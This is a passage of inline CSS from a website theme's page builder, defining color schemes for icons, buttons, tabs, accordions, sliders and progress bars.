#ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffffff;background-color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffb548;} .bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffffff inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffb548 inset;background-color:#ffffff;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffb548 inset;background-color:#ffffff;color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_6.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_6.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffb548;} .bt_bb_color_scheme_6.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffffff;color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffb548 inset;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffb548 inset;background-color:#ffffff;color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffb548;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffb548;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffb548;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffb548;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_6.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffb548;color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffb548;}.bt_bb_color_scheme_6.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffb548;}.bt_bb_color_scheme_6.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;} .bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_6.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_headline .bt_bb_headline_superheadline {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_headline .bt_bb_headline_subheadline {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_6.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_6.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_6.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffb548;} .bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffffff;color:#ffb548;border-color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffb548;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:inherit;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffffff;background-color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_6 .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffb548 !important;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffb548;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_6.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffb548;border-color:#ffb548;} .bt_bb_price_list.bt_bb_color_scheme_6 .bt_bb_price_list_content {color:#ffffff;background-color:#ffb548;}.bt_bb_price_list.bt_bb_color_scheme_6 {border-bottom:0.8em solid #ffb548;} .bt_bb_color_scheme_6.bt_bb_counter_holder .bt_bb_counter {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_counter_holder .bt_bb_counter_text {color:#ffb548;} .bt_bb_color_scheme_6.bt_bb_tag {background-color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_tag span {color:#ffffff;} .bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffffff inset;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffb548;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffb548;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_content_slider .slick-dots li {background:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider .slick-dots li.slick-active {background:#ffffff;}.bt_bb_color_scheme_6.bt_bb_content_slider .slick-dots li:hover {background:#ffffff;} .bt_bb_color_scheme_6.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffb548 inset;}.bt_bb_color_scheme_6.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffb548;}.bt_bb_color_scheme_6.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_7 {color:#ffcd82;background-color:#191919;} .bt_bb_column_color_scheme_7 {background:#191919;}.bt_bb_column_color_scheme_7 .bt_bb_column_content {color:#ffcd82;}.bt_bb_column_color_scheme_7 .bt_bb_column_triangle_box {border-color:#191919 !important;} .bt_bb_column_inner_color_scheme_7 {background:#191919;}.bt_bb_column_inner_color_scheme_7 .bt_bb_column_inner_content {color:#ffcd82;} .bt_bb_color_scheme_7.bt_bb_icon a { color:#ffcd82; }.bt_bb_color_scheme_7.bt_bb_icon a:hover { color:#191919; }.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffcd82;box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffcd82;color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffcd82;background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffcd82;background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #191919;} .bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffcd82 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #191919 inset;background-color:#ffcd82;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #191919 inset;background-color:#ffcd82;color:#191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless a {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_7.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_7.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #191919;} .bt_bb_color_scheme_7.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#191919;}.bt_bb_color_scheme_7.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffcd82 inset;background-color:#ffcd82;color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffcd82;color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_7.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_7.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_7.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_7.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;} .bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;}.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_7.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffcd82;} .bt_bb_color_scheme_7.bt_bb_headline {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;}.bt_bb_color_scheme_7.bt_bb_headline .bt_bb_headline_subheadline {color:#191919;}.bt_bb_color_scheme_7.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_7.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_7.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_7.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#191919;} .bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffcd82;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffcd82;color:#191919;border-color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #191919;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffcd82;color:inherit;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffcd82;background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#191919;}.bt_bb_color_scheme_7.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffcd82;border-color:#ffcd82;} .bt_bb_accordion.bt_bb_color_scheme_7 .bt_bb_accordion_item {border-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffcd82;color:#ffcd82;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919 !important;background-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;background-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffcd82;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffcd82;border-color:#ffcd82;}.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_7.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#191919;border-color:#191919;} .bt_bb_price_list.bt_bb_color_scheme_7 .bt_bb_price_list_content {color:#ffcd82;background-color:#191919;}.bt_bb_price_list.bt_bb_color_scheme_7 {border-bottom:0.8em solid #191919;} .bt_bb_color_scheme_7.bt_bb_counter_holder .bt_bb_counter {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_counter_holder .bt_bb_counter_text {color:#191919;} .bt_bb_color_scheme_7.bt_bb_tag {background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_tag span {color:#ffcd82;} .bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffcd82 inset;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffcd82 inset;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #191919;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_7.bt_bb_content_slider .slick-dots li {background:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_content_slider .slick-dots li.slick-active {background:#ffcd82;}.bt_bb_color_scheme_7.bt_bb_content_slider .slick-dots li:hover {background:#ffcd82;} .bt_bb_color_scheme_7.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #191919 inset;}.bt_bb_color_scheme_7.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#191919;}.bt_bb_color_scheme_7.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffcd82;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_8 {color:#ffcd82;background-color:#ffffff;} .bt_bb_column_color_scheme_8 {background:#ffffff;}.bt_bb_column_color_scheme_8 .bt_bb_column_content {color:#ffcd82;}.bt_bb_column_color_scheme_8 .bt_bb_column_triangle_box {border-color:#ffffff !important;} .bt_bb_column_inner_color_scheme_8 {background:#ffffff;}.bt_bb_column_inner_color_scheme_8 .bt_bb_column_inner_content {color:#ffcd82;} .bt_bb_color_scheme_8.bt_bb_icon a { color:#ffcd82; }.bt_bb_color_scheme_8.bt_bb_icon a:hover { color:#ffffff; }.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffcd82;box-shadow:0 0 0 3em #ffcd82 inset;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#ffcd82;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffffff inset;background-color:#ffcd82;color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffcd82;background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffcd82;background-color:#ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_8.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffffff;} .bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffcd82 inset;color:#ffcd82;background-color:transparent;}.bt_bb_color_scheme_8.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em 